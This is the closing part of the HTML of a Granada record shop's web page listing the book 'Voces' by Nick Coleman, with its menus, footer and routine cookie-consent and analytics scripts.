	<div class="thumbnail_container"><img loading="lazy" width="300" height="300" src="https://discosborabora.com/wp-content/uploads/2020/05/Voces-300x300.png" class="wp-image-5988 avia-img-lazy-loading-5988 attachment-shop_catalog size-shop_catalog wp-post-image" alt="Voces" decoding="async" srcset="https://discosborabora.com/wp-content/uploads/2020/05/Voces-300x300.png 300w, https://discosborabora.com/wp-content/uploads/2020/05/Voces-80x80.png 80w, https://discosborabora.com/wp-content/uploads/2020/05/Voces-36x36.png 36w, https://discosborabora.com/wp-content/uploads/2020/05/Voces-180x180.png 180w, https://discosborabora.com/wp-content/uploads/2020/05/Voces-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Voces &#8211; Nick Coleman</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>22,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="https://discosborabora.com/disco/voces-nick-coleman" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5987" data-quantity="1" class="button product_type_simple" data-product_id="5987" data-product_sku="Voces01" aria-label="Lee más sobre &ldquo;Voces - Nick Coleman&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5987" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://discosborabora.com/disco/voces-nick-coleman"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Mostrar detalles</a> <span class="button-mini-delimiter"></span></div></div></li>
</ul>
</div></main><aside class='sidebar sidebar_left sidebar_align_left  alpha units' aria-label="Barra lateral"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="menu-lateral-container"><ul id="menu-lateral" class="menu"><li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-320"><a href="https://discosborabora.com/comprar/discos-de-vinilo/novedades-preorder-vinilo-cd">Novedades / Pre-orders</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1447"><a href="https://discosborabora.com/comprar/discos-de-vinilo">Discos de Vinilo</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-325"><a href="https://discosborabora.com/comprar/cd-cds-musica">Cds</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1448"><a href="https://discosborabora.com/comprar/discos-de-vinilo/disco-vinilo-flexi-flexidisc">Sello Bora-Bora</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-328"><a href="https://discosborabora.com/comprar/discos-de-vinilo/vinilo-edicion-especial-cd-edicionespecial">Ediciones especiales</a>
<ul class="sub-menu">
	<li id="menu-item-20414" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-20414"><a href="https://discosborabora.com/grupo/rsd2020">Record Store Day 2020</a></li>
	<li id="menu-item-20413" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-20413"><a href="https://discosborabora.com/grupo/rsd2021">Record Store Day 2021</a></li>
	<li id="menu-item-30402" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-30402"><a href="https://discosborabora.com/grupo/rsd2022">Record Store Day 2022</a></li>
	<li id="menu-item-43237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43237"><a href="https://discosborabora.com/grupo/rsd2023">Record Store Day 2023</a></li>
	<li id="menu-item-46689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46689"><a href="https://discosborabora.com/grupo/rsd2024">Record Store Day 2024</a></li>
	<li id="menu-item-57217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57217"><a href="https://discosborabora.com/grupo/rsd2025">Record Store Day 2025</a></li>
</ul>
</li>
<li id="menu-item-16049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16049"><a href="https://discosborabora.com/comprar/discos-de-vinilo/discos-vinilo-segunda-mano?avia_extended_shop_select=yes&#038;product_order=date">Segunda mano</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-319"><a href="https://discosborabora.com/comprar/accesorios-vinilo-cd-equipo-hifi">Tocadiscos / Accesorios</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1449"><a href="https://discosborabora.com/comprar/libros-musica-pop-rock-metal-flamenco-jazz-hiphop-soul-punk">Libros</a></li>
<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1450"><a href="https://discosborabora.com/comprar/merchandising">Merchandising</a>
<ul class="sub-menu">
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86"><a href="https://discosborabora.com/comprar/merchandising/camiseta-rock-pop-metal-heavy">Camisetas</a></li>
	<li id="menu-item-31106" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31106"><a href="https://discosborabora.com/grupo/bebe">Bebé / Niñ@</a></li>
	<li id="menu-item-11576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11576"><a href="https://discosborabora.com/comprar/merchandising/bolsos-totes">Bolsos / Totes</a></li>
</ul>
</li>
<li id="menu-item-4283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4283"><a href="https://discosborabora.com/comprar/carteles-antiguos">Carteles antiguos</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-323"><a href="https://discosborabora.com/comprar/merchandising/merchandising-bora-bora">Souvenirs Bora-Bora</a></li>
<li id="menu-item-54661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54661"><a href="https://discosborabora.com/category/juegos">Juegos</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div></aside></div></div>				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column   first el_before_'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Discos Bora-Bora</h3>			<div class="textwidget"><p><span class="LrzXr">Plaza Universidad nº1, 18001 Granada.</span></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://discosborabora.com/contacto">Contacto</a></li>
<li id="menu-item-42738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42738"><a href="https://discosborabora.com/politica-de-devoluciones-y-reembolsos-de-discos-bora-bora">Política de Devoluciones y Reembolsos de Discos Bora Bora</a></li>
<li id="menu-item-42732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42732"><a href="https://discosborabora.com/mapa-del-sitio">Mapa del sitio</a></li>
<li id="menu-item-41037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41037"><a href="https://discosborabora.com/politica-de-privacidad">Política de Privacidad</a></li>
<li id="menu-item-41038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41038"><a href="https://discosborabora.com/personalizar-cookies">Personalizar Cookies</a></li>
<li id="menu-item-41039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41039"><a href="https://discosborabora.com/politica-de-cookies">Política de Cookies</a></li>
<li id="menu-item-41040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41040"><a href="https://discosborabora.com/aviso-legal">Aviso Legal</a></li>
</ul></div><span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-2" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Discos Bora Bora </span>

                        <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/discosborabora/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/fandiscosborabora/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li></ul><nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://discosborabora.com/contacto" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contacto</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-42738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://discosborabora.com/politica-de-devoluciones-y-reembolsos-de-discos-bora-bora" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Política de Devoluciones y Reembolsos de Discos Bora Bora</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-42732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://discosborabora.com/mapa-del-sitio" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Mapa del sitio</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-41037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://discosborabora.com/politica-de-privacidad" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Política de Privacidad</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-41038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://discosborabora.com/personalizar-cookies" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Personalizar Cookies</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-41039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://discosborabora.com/politica-de-cookies" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Política de Cookies</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-41040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://discosborabora.com/aviso-legal" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Aviso Legal</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Desplazarse hacia arriba</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://discosborabora.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://discosborabora.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://discosborabora.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">

        Usamos Cookies!
          &nbsp;&nbsp;
          <a id="cookies-eu-more" rel="nofollow" href="https://discosborabora.com/politica-de-cookies">Más info</a>
      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://discosborabora.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GPXEQ6B3NZ" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="yith-wcwtl-frontend-js-extra">
/* <![CDATA[ */
var ywcwtl = {"ajax":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/plugins/yith-woocommerce-waiting-list/assets/js/frontend.min.js" id="yith-wcwtl-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/discosborabora.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"175428288","post":"0","tz":"0","srv":"discosborabora.com","arch_tax_product_tag":"nick-coleman","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "175428288", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"products":[{"id":5987,"name":"Voces - Nick Coleman","categories":[{"name":"Tienda de libros relacionados con la m\u00fasica"}],"prices":{"price":2290,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"Voces01"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku","currency":{"decimalSeparator":",","thousandSeparator":".","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-daca7c962b93b45384592d78a53d759a.js" id="avia-footer-scripts-js"></script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://discosborabora.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: 'efc3aa3652',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://discosborabora.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: 'efc3aa3652',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '1',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://discosborabora.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://discosborabora.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":175428288,"store_id":"d82086b3-7e5b-4a02-9e90-5a795fb838c3","ui":null,"url":"https://discosborabora.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Tienda de vinilos, cds, libros y merchan","Productos etiquetados \u0026ldquo;Nick Coleman\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			
<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "<!-- Global site tag (gtag.js) - Google Analytics -->\n<script async src=\"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-51549092-4\"><\/script>\n<script>\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'UA-51549092-4');\n<\/script>".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-51549092-4'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 18:33:44 -->